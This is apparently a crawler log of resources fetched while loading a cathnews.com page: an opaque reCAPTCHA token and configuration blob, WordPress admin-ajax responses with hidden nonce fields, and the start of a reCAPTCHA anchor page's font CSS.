HDolkvFD9BWsOcegJ6w7nCrETCv8KAwroJwo/ClsOEw4nCt8KvwqgQwp/[base64]/[base64]/w6HChTELLD/[base64]/ChcKLwpMfF2NYwqnDqE/[base64]/[base64]/DngwGwpfCpGfDgcK8SBPCqsKqw5PDtcOCwqE/wo1eJSUeNCl0IcO9w7gwRUkVwrR4R8KLwqPDvMOqNyLDocKIwqhjLADCuiczwpZiwqZBMMKqwqvCoS4fSMOHw4wrwqXDkzvDjcOZFsK9QcOxGAzDmg3Cr8KJw5fCkjVzRMOow4DDlMOgCl7CucO+wpE4w5vDnsO4AsKRw63CrsOpw6bDvsOjw7/DqMOrDMKMwqvCvnFnJhDCu8K5w4jDtcO3IBAAGcKkVUNFwpoOw6rDkcOXwrLCnQvCpEgLw6x7McKnDcOBdsK+wqc5w4PDvmcVw4dMw6fCvcKyw4Yhw4xFwovDl8KhRS4ywp9FCcKcRsObe8OdQgrDkyIAVMOMwonCj8O/wqg5wowHwqZCwot9wps/fljDgBhYTXvCp8Kgw5RzHsOswrkDw6jCiivCiCBkw5HDssOEwpMlw6E0C8O+wrc/[base64]/Ch8KuPlo+w5kaCMKrworCpXUkLMOqBsO7BsKlwrzCsMOGw4vDq0syQcKRC8KFQToHwqPCncK1IMKETMOsZVFGwrPCvww4ewATwpfDhAnDjMK3wpPDgFrDqMKRPx7CjcO/IsKhwqzDq09rWcO+NcOXf8KvD8OZw5PCtmrCksKQVnoIwoFNC8O4FnI/WsK9NMOIw7XDpsK5w5bCkcOiFcODRhJDw5XCjsKiw55ZwrDDrUTCjcOjwr3CiVnChBXDtVkHw7/[base64]/DqjR8w7hAS8KyK8Kvw67Dtn3CtxPDlsKAfcOXwoDCtX/[base64]/CncK6w7HCh8OMHRHDoMKaPhTDp3DCgmDCscKJwqUEZcOpSEZBdQh+PxUyw5vDogoHw7bDskHDqcO9wpoXw5XCsXYgKR/Dhhs7FxHCmDIqw6c4BjHCmMO2wr7Cqi54w4JgwrrDv8KmwofCpVHDtsOSw7Rawo/DuMOBWMKUd04GwpoZI8KRQ8KLaBBIX8KQwrHCkUrDt1wLwocSA8OUwrDDh8OUwrkeX8OLw63Dnm/Cti1JAGJdw4lBIFvCsMKtw59GGDZmXgYzwpEWwqstS8KKRzl3wpcQw55BdhHDo8O5wphPw5rDsUF1cMK/ZH5EZcOMw5LDhsOKe8KaQ8ObecKlwrc/T3Zcwq5BJHPCsRbCp8Kzw4YFwphwwos6L3bCisKEalh5wpPCh8KUwpsJwr/[base64]/Dp0XDgcODwrMxNS7CgsKdwr0+ABnDqsOSCMOkTMO1w4Eow5o9Iy3DkMK4BcO2OcOACkzDlUI4woXCvcO6EWDCpTnChDkYwq7CuCQfKsOTBsOVwr/[base64]/Dt8KUw73DrMO2wr/CtMKRWUPCoyl8woPDpCDCmlnCqcK9HsOww751HcKow4tGe8OBw5BQWX8Pw54Twq3CjMKRw4bDu8OGYg0fScOzwoTCkX/CicO6dcKhwpbDg8Oew6jDvHLDksK9wrFHAsOGWQAMIsOBN1jDl30BU8OnBsK4wrBmDMOxwobCiEd1HFhBw7hxwo3Cg8Obwo7CvMKLfQNOf8K4w785w5zCrXViYMKtwobCssK5MSJbDMOyw7kFwpvCiMKAckvCjx3DncK2w6sqw6HDmMKZdcK/BCzDlcOuE0vCp8O7wrDCsMKDwqlkw4DCrMKHbMKPQcKaK1jDqcOVMMKdwqIEXihZw6LDg8KHOj5mE8OQw4gqwrbCmcOKAsOew6Nuw5QtYhNVw7hnw71EDxlGw54OwrzCgsOCwqDCpMOmLGTDpV7CscOuw7d7wpl3wotOw5gRwrwkwpDDv8O6csK/[base64]/DrgLCscOIUMOGwrxDw6zDhcO6w7vCo8KxDXLDpMO7XmPDmsKsw63CkcKaQHXCgMKtdsK7woMLwrvCksKAFUbCg3dDOcK8woDCr1/DpGQAM17DmMOSQHfCrXvClsK1DSgkSVXDuhjCj8KpfBfDvHbDqcO3C8O+w54NwqvDuMOSwpdcw73DghITwoLDok/CiArDvMKJwpwudnfCrsOBw6DDnCXCt8KEVsOFwrkwGsOYNUTCkMKtwrLDmGzDkxlkwrJHMHM5Tm0cwpgWwqvCm3gQM8Kaw4xkXcKXw4PCr8ORwpjDnQJiwqYLwqkgw4x3bgDChXYyH8Krw4/CmwHDkEZBClDDvsOhLsOmwp7DhXnCr3ZXw6cTwr7DiAbDthjDgcObHsOhw4puC2zCqMOBK8KqbcKOZ8O8XMKqMMKlw4XCjXlswolxfU8DwqAOwoAAFkEjCsKhBsOEw7XDqsKYAlTCljZpdCLDlkvCuFjCocOfasOJVl/DvQ9CasKAwozDicKAwqAtVUZrwo4dZi/CjE5yw5V/[base64]/CjWDDi2Yhw6TDqMOhYsKuw5/[base64]/wo7DumBvwqRew5/CjQzCjRAEUhZAw4VWPsKRwp3Cg8OnwpDDq8K5w5oiw4ZCw4JtwosTw5LCjlbCssOLLcK8RS5iJMK+wow8ZMO2Bl1DQ8OMcgPCthwWw75oZcKLEUnCsATCrcK8OMOBw6/DqXnDszfDkQ1/[base64]/JcO+wpDDqMO3wpDDsXnDvcO1DsKQw5zDnMKcTcKkGcKGw4VXFW0Uw6jCuA/CuMOjaVTDkkjCl180w6LDiB5PZMKrwpjCt0HCjUB/w6UJw7XDlFPCuRjCll7DtMOKVcODw5NLLcKjMV7Cp8Ovw53CqCsABsKWw57CuEvCk3BGJsKabkTDocKXdSPCpjHDh8KdEsOlwqxdJiPCtjHCqzVew6jDv1rDjsK/wpoOCitufgJKAgUSFMOOwoo9Y0LCjcORwpHDqsOpw6zCh23Dv8Ocw5zDoMOGwq4uSijCpHE4w6HCiMOQCcOiw7/DpwfChnoTw7wPwp5aYsOOwpbCgcOcWixzCg3DgHJ4wqTDocKAw5ZadmXDqkkmw6RfbsONwrzCnEUww6RcW8Ohw5Yrw4AoSw1HwotXAwAdSRHDkMOvw4IVw6nCilRILcKIQcKcwpdlAD7Cgxglw5A3RsOxwpJKQlrDucOewpt/E3E0wr7CvVU0K0UpwqJCesKiSsKWGkFdWsOCKjnDn03CuWQIEDdzbcOgw4TDtFdYw64BFGlyw75henvDvynDhsO4N1d8YMKTG8ONwoNhwrPDosKzJ11nwprDn2FWwqVZBsOAeBRhTQY7fMO0w4XDn8OKwp/ClcO5w6tIwppcUwDDusKabRXCkD5HwppracKwwrnCn8KYw7nDicOxw4w0wpMqw5/DvcK2M8KKwpnDs3RERH3CgcOHw5FEw5clwpI/wrHCrgwNTgBzWWllf8ORFcOtVMKhwofCkcKJTMOcw4pywoh6w71rEzzCqVY4cwvCqR7ClsOQw53ChFYUb8OXwr7DiMKJY8OawrbCr2lawqPCnFQ7wp9hHcKPVl3CrVpgesOUGMOGCsOtw7sVwr8rb8K/w4PCtsOfFWvCgsK1woXCusKSwqkEwqUBU0M2wqLDpmckD8K7QsONasOzw7g6RjjClxdlHGl+wp/CiMKxw6lkTsKTJxxGJxkhYcOCWhM8IcKrYMO2F3ISasKdw6fCj8Ktwq7CmMKSeDbDqcKEwpvChjsww7dZwo7DkRrDjWHDvcOZw5HCgHoFUyh/wpRNZDDDkHDCukteJHRFE8KwbsKLwoXCoycaDgrDn8KEw6DDnTTDnMK+w4XCkTgUw5NLWMOVCR1+T8OeVsOWw6/[base64]/C1lsWsO8wqDDmMORw4vDq8K1w4/Cg8O2K8K/YwfConbCj8ObwrTCscOYw4TCqsKMUMOmw4ciDX5JFQPDo8OXOMKTwoJcw6sXw73DqsKbw7IYwoLDqMKVWsOmw4Rwwq4TBsO6FzTCvG3Ch1FYw7DChsKXLD3Ch3M5KVTCt8K/QMOswpV0w4PDo8KqJAQUDcOtJW1OEcOsSVbCpCUpw6/CtnIowrDCnxfCvRRKwr0NwonDtMO2wpHCvlE/acOoZMKVQw9wcALDmj7CpMKswr/Duh9nw7DDrcK2U8K/L8KVXcKzworDnGvDksO4wpxcw5Fzw4rCgz3CoxUOOcOWw7fCl8KCwoM5XsOHwp/[base64]/w77DoMKARWUmQ8Oiw6MswqnDkcKmNsKCw5PCl8K/w7Vseld5wprCqQjCisOGwq/Cr8KtaMORwq3DrCpNw4bCsVotwoXDl1o/wrYNwq/Ds1MWw6AUw63CjcOrexrDtWLCoSzCji0iw6HDiGPDpwbCr2XCtsKxwo/CgVsVbcOnwo/DmRViw7TDhD/CrB3CqMKuaMK6PHfCpsKdwrbDi17DmUAdwoYXw6XDpsOuI8OcRcOpXsKcwpMawqsxwps/[base64]/CmzfDu8O/w7jClcOlw7fCi3kfZy4sTcKzw63CqFUOwoNJeyXDkRfDmsOEwozCoBLDj1rCncKEw5HDhsKBw53DqXwqTcOEdsK1NRrDvSnDgWzDpcOoRwTCsy5uwrJ+woPCu8OqOw5VwoonwrbCgz/DqgjDoTrDhsK4Ri7CpTIoBHsBw5JIw6TChcOBWhh0w6oYTw8/e1IfBAbDoMKjwpPDjl7DtlBzMh93wpPDhkPDiijCgsKUFl/DssKJYzbCocKcPjAFD2hxBXJAA0nDuTVIwrFcw7IYHsO9AcOBwovDvw9HP8OGFGHCrcO8wr7Ck8OawovCm8Odw53DsDjDn8KMGsK/[base64]/wp0owqvCngl4woRCwrhHSsOLworCvMO4Yn3CgcKKwoVTFsOiwrzCrsKxP8OCw65HWDfDkWEcw5nCkxjDlcO/acOAbkNcw4vCmX4OwotbFcK2dFHDusK/w64jwoPDscKrVcO4w6kJOsKFecOuw7cXwp0Cw5bCqsOswoE6wrfCocKtwoDCnsOdG8OqwrEuRFFOFMK8SHzCqzjCsTXCjcKcVkoJwodxw7QqwrfDk3dKwq/CvMO7w7QjHcK+wpPDshZ2wpJ4Zh7CiEgZwoFqNEEJQDvCpQl9FXxTw6EYw6Nqw6/CrcO4wqrDnWbDjydzw6TCrmZ7URLCgMOeeBgdw69xfQnCoMOXw5bDviHDuMKhwqw4w5DDnMO5DsKjw6kow5HDmcOaTMKpLcK3w4TDtz/CscONVcKFw7l8w4wSS8Okw50/wroJwqTDuSHDtErDmVxheMKDF8KDbMK+w7UJEGc4esK9dxfDqjlwHMO8wohOP0ExwpjDsTDDrsKFTsKrwrTDt1vCgMOrw5nCl0o3w7XCtHjDksOjw7hRXMKzMcKNw6XCs34JVMKBw51mBsOXw4YTwrNMNBVFwrjCtMKtw6w/F8OFw6jCritGGMOzw6owdMK5wr5KNsKhwpjCjzfCusOFVMKTA0bDrQY7w5nCjmPDqEUCw7tnSAdgVQxXwpxiMBtQw4zCkxZeEcKCW8O9KTBUFDLCtMKzwoBvwqPDvGwwwpzCtDRTLsKQDMKcMVfDskvDm8K5A8KnwozDvMKcL8KCTsKWLRR/w512wonDlD9lLMKjwrYIwqTDgMKwGXXCksO6wo1TdnLCgn0Kwo3Dh0/CisKnHcO6dsKdfcODGGLDhEE7N8KUa8Ofw6jDrkprbcOcwr9uRzvCvsOZw5bDhsOwGFYzwoTCt2HDoz0nw691w5sawrzCjCUqw5kTwqxWw5/CscKrwpFNOSdYHG0BK3TCo2bCmsOWwoQ8w5pXJcOFwpl9aANHw6cow7nDs8KKwoRNMH3Dp8KwIcOjR8Oyw7vCmsOVNV/[base64]/[base64]/DoSfDmHohScK4w59gwo3CoMKYw7PCr0bDqcKuw496HRfCs8KDw5TCu0vCk8OQwq3DgVvCrMKVZ8K4Vz0pXX/Dkx/DocOAVMKQIcKRXEx3YRV/w5g8wqPCtMKUHcOCIcKlw55ScT53wqB8Mw/[base64]/Dt8O9E8Kiw7IXwpfDgEMFUR85Jk/CvVx5KsOxw4khw6RYwqpsw67CkMOFw4JqfE8UA8KGw6lVNcKiR8OeXiLCoxgkw7nCpATCmcOxdzLDpsOvwoPDtXg/wpLDmsKuScOTw77DoAo2dzvDpcK0wrnCmMOvOnRyXTZqXcKXw6jDssKtw6TDggnDmXDDmMOHw57DgXQ0WcKIZcKlZlF3CMOewr4Uw4EMQE/CosOLUBoJM8KGwp/Dgj1hw5Y2AUUHVVbChGHCjcO4w4/DqMOuQTTDgsKyw4TDg8K1LQx1LlzCkMOIbkDDsyQzwqZ7w4plClHDlsOGw4EUMylpCsKFw4VEKMKWw6lwP0ZoDX3Dmwg7QMK2woBJwrfCiyHCi8OMwplnbMKmTHlvcFMjwqbCvMO0WMKxw6zDiTdJeGXCvnIMwrdIw7PCl0NuSBpPwo3CtjkyfX9/IcOSG8K9w71gw4rDlirDlUpuw7PDqhsow5HChi8WHcKOwqNew7fDjcOIwp/CjcKCKsORw4bDkH8Kw5hWw5I9LcKPLcKGwrs2VMKQwr05wo9ASMOnw74dM2DDvsOBwpcow7w9UcK2PsOQwrfClcOYYk1+cAPCqDjCpiTDsMKxQ8KnwrLCh8OFXiYQHhvCqwhVEBJHb8KYw68VwpwBZ1UBEMOowokdWcOdwosqcMOowo56wqrCjRvDox9MDsO/[base64]/[base64]/CtBpUw63Cl0Z6wojDt8ORQCABSXE5eBtAwpvDkMO6woJKw6/DjgzDrsKKAsK1EAvDucORcsK/wqLCpiDDssOkZ8KYEWfCv3rCscKsdC3Cnz3DpsKWTsOtJlYsU1dmIWnCosKmw7kJwptFEA5jw7nCr8Kyw6bDg8K1wpnCrhkiY8OhNwXDuC5hw4PCg8OjEcOBwrXDhSbDksKTwoR7GcO/wofDvsOgeQo5R8Ktw6/CkVcAfWlKw5TDjsK7wpAQfx7DrMK6w5nDvsOrwo7Cvipbw5dEw4zCgAnDssK3P3lxDDI+w61AIsKCw7tJbmnDnMKxwpvDtnILGcKwCMKRw6Aow4g1AMKNNXrDhmo/[base64]/DohPCsMK5w5/DpcKOAWpqwrVCw7YFC8KdBsOywpPDvmpCw6TCti5Kw4bDuUvCpl4owoMGeMOzWMK+wr02MTvDjCpGBcKzO0bCusOJw7RZwphjw5gAwozCkcOKw53CnAbDgjVQX8OtclUWRXXDvXtTwpbChBDCjsOdEQAvw5w/JGNzw57ClsK0DGHCu3ACWsOEO8KAAcKObcOjwpBswqDCjwkWIkvDgGLDulPCi2FuecKaw4JdB8OgY3YOwqHDt8OmJltLecO8KMKZwqnCtyDCjFwSNGBNw4fClU3DonPDg21EJBpSwrfCgk/DtsKGw6Ehw48iendswqwzEmNrN8OMw5Eaw4Qcw6N5wqnDqMKbwpLDjCPDvT/DnsK+awVfc3vDnMOwwoTCrlTDpSoPchLDk8KoXMKtw60/cMKEw4PCs8KyasOvI8O8wqAlw6p6w5V6w7fCsW/CgHs+bsK1woB+w7YEd01BwqF/wonCvcKWwrDDlW9GP8Kaw4/CizJvwoTDuMOfbcO9dCHCqTXDmgjCqMKrdBzDscOUW8KCw6B7T1EXQAzCvMO1eiHDvH0UGm9AdFrCgG/DncKTQcOkDMK0aXXDngXCkmnDkkQcwq4LbcKVY8O7wr7DjUFQdy3DvsO3HQNgw4V+wow3w7M9YCwPwrM/[base64]/YcOqXE8PwojCqlZvwq3DjlPClFvDhMKPw73DpMKWZ8OZTsOsLV/DsS/CiMONw6PCiMKMZhrCssOBScK4wojCswnDqcKgR8KyEE94Ngc1EcK6wqrCsEjCqMOZDsOmw53CgR7CkcO1wpM/w4Yfw7oXIcKqKyHDsMKIw7zCicKYw60dw7A/[base64]/woQUIH8Uwoltw7TDlgbCq8OBw5ElwqVXwp8GdMOLwoPCvE50wqUWElg+w5zDjEfCrRNXw6M4w5TCm37CtRjDg8OUw4lVLsKQw43CtB8yYMOdw708w7tlScO3f8KQw6RzXicbwroYwo8MZBAsw4ZQw4dUwrgxw4ELFyo/[base64]/CqsO/[base64]/DuwHCtDrDhCnDh8Kpwr/CscOuIsKMw7MhEsOsQsKRAMO4D8KXw4NSw44cw5bCjsKWwr5lUcKAw4jDu39IRsKTw59GwqU0w4NJw5lCd8K1LcObG8OTADI5OTQhXRrCrlnCgMKXGcKewqVCU3ULJcOow6zDnALDmEBEG8Knw6/ChcOCw5bDq8KlIcOsw47DjzjCtMO/[base64]/DuwjDtsK+MHhJw7LDmMOmw7/DhCfDrMK4WMOiw5taw7koWjFuUMKtw7fCn8ORwqHCgsKwFsOhb1fCtRxAw7rCmsOqMsO4wpEsw5oFGsOAwoF6WVXDo8OQwr8aXsOEND/CtsOKeiMsKV0XWzvCg21lEn/DuMKQTmx6fMOdesKrw7jCqELDr8OMw6Uzw4bCmDTCgcO/EXLCr8KQR8OHUFDCmn/CnUE8wr9Ow5kGwrbChV/Cj8KWXErDqcOMHkLCvAvDrUh5w4vCnRpnwpg0w6zCnHB2wpY8csOxCsKRwp3DiTsGw43Cv8OKcMK8wrlcw7A0wqPCjiMBH33CoWDCksKww6DCk3rDh3dyTyYjVsKCwrB3wonDn8Ksw6/Dp0zCpQxXwo4aesOiw6XDj8K2wp7CoRouwqxaN8KTwprCr8OndXUwwp4xCsOrecK6wq0XazjDu0cTw6jCj8KjfXstRmvCk8KwMsOfwpDDncKmN8KAwpknDsOQZhTDiF/DrsK7dsOzwpnCrMOXwpwsZAkXw4BycDTDqsOTw4x/cinCuU3CgsO9woFkfSoLw5fCmzAkwoQ1HiHDmMOuw5rCrnJTw417woTCvhnDggNGw5LDnTHDm8Kyw6IGDMKSwp3DgHjCrEPDlMOkwpQvVQE/w7QYwqQxZMK4W8O9wozDtx/[base64]/[base64]/WMOSbsK2w4lgKsKmwp0mSMOxw7gFwq5Swpoaw7LCucOCO8OGwrLCiBQwwpl6w5lEZQ1/w4PDssK3wqfDnCTCgsO0HMOGw4cwCcKBwrtiAWnCicOGwp/[base64]/WCh4BcOwwoPChsKlZ0DDuzvDlC/CoMKHw7drwpE/fMOYw5bDvcO8w6xhwqJPAsOXAkJgwqcBX2rDusKHc8OLw5fCimAiECTCmxfDsMK2w5rCsMKNwoHCqi4uworCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220YKTu2koTYqXNnwGPihqkDeYOHSlRydxxi5+zHrrS6I\\u003d\x22,1,0,null,1,1769627047313,0,0,[42,131,200,156,101],null,[31,29,13,217],\x22RC-xf1gTKnvc9z3mg\x22,null,null,null,null,null,\x220dAFcWeA7LU1xdxM4QZ4uPAiUoNj_UpWC8NeHQG4oLhS9wrWUroSXaWG9CsvP-dsgfmRy7TZswFPuPkOB1yd6TtPrq3HQ1OduXbA\x22,1769709847243]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -326
content:
<input type="hidden" name="register-security" value="b9d59bdac1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -577
content:
<input type="hidden" name="register-security" value="b9d59bdac1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="b9d59bdac1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qg6yun1ipwpt
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
